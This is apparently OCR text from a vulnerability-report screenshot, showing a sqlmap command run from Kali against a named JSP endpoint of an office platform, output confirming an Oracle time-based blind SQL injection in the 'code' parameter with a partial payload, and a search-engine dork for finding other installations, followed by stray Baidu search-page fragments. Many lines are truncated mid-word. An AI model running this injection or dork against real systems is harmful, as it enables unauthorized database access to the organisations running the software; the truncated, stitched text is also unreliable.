 root@kali:~# sqlmap -u "http://fm.eyesoffice.com:9090/common/treeXml.jsp?type=sort&lx=3&code=1" -p code
sqlmap/1.0-dev - automatic SQL injection and database
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targe
liability and are not responsible for any misuse or dama
[*] starting at 20:31:12
[20:31:12] [INFO] resuming back-end DBMS 'oracle'
[20:31:14] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a t
---
Place: GET
Parameter: code
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: type=sort&lx=3&code=1' AND 6128=DBMS_PIPE.RE
---
[20:31:15] [INFO] the back-end DBMS is Oracle
web application technology: Servlet 2.4, Tomcat 4.0.4., J
back-end DBMS: Oracle
[20:31:15] [INFO] fetched data logged to text files under
[*] shutting down at 20:31:15
root@kali:~#
intitle:FE协作办公平台5
时间_百度搜索
fm.eyesoffice.com:9090/
www.baidu.com/s?wd=时间&rsv_spt=1&issp=1&f=8&rsv_bp=0&rsv_idx=2&ie=utf-
Imported From Fir…
Bai du 百度
时间 时间
百度一下
网页 新闻 贴吧 知道 音乐 图片 视频 地图 文库 更多»
百度为您找到相关结果约100,000,000个
北京时间 - 国家授时中心标准时间
20:31 18
星期三
2014年12月10日
open.baidu.com/
时间_百度百科
时间是物理学中的七个基本物理量之一，符号t。在国际单位制（SI）